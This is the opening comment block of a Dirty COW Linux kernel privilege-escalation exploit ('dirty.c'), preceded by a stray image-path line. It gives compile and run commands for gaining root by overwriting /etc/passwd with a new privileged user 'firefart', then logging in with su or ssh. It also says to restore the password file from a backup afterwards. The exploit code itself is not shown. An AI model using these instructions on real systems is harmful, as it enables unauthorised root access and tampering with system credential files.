 // To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//